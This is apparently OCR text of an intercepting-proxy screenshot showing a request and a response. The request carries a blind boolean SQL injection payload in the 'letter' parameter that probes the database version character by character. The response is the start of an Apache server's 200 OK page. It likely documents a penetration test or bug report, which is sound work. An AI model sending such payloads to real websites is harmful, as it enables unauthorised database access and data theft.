 Request
Pretty Raw Hex \n
1 GET / .php?letter=a'+AND+ORD(MID(VERSION(),1,1))=53+AND+'omar'='omar
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Sep 2022 14:47:49 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 81961
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
10 <html>
11 <head>
12 <title>
</title>
13 <link rel="stylesheet" href="css/ .css"/>
14 <link rel="shortcut icon" href="gif/igi.ico"/>
15 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8"/>
16
17
18
19 <script src="js/ .js" type="text/javascript"
language="Javascript">
</script>
20 </head>
<body>
21 <table width='100%' cellpadding='0' cellspacing='0'>
<tr>
22 <td>
Search...
0 matches
82,154 bytes | 216 millis
INSPECTOR